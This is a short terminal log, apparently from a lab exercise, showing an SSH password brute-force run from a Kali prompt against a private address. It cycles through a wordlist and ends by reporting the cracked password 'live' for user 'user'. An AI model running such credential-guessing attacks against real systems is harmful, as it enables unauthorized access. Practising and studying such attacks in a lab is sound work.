 e) User: user (1 of 1, 0 complete) Password: list-search (2311 of 4613 complete
2025-10-18 09:00:39 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 compl
e) User: user (1 of 1, 0 complete) Password: listusers (2312 of 4613 complete)
2025-10-18 09:00:41 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 compl
e) User: user (1 of 1, 0 complete) Password: list-users (2313 of 4613 complete)
2025-10-18 09:00:43 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 compl
e) User: user (1 of 1, 0 complete) Password: listview (2314 of 4613 complete)
2025-10-18 09:00:45 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 compl
e) User: user (1 of 1, 0 complete) Password: list-view (2315 of 4613 complete)
2025-10-18 09:00:45 ACCOUNT CHECK: [ssh] Host: 192.168.164.132 (1 of 1, 0 compl
e) User: user (1 of 1, 0 complete) Password: live (2316 of 4613 complete)
2025-10-18 09:00:45 ACCOUNT FOUND: [ssh] Host: 192.168.164.132 User: user Passw
d: live [SUCCESS]
┌──(kali㉿kali)-[~]
└─$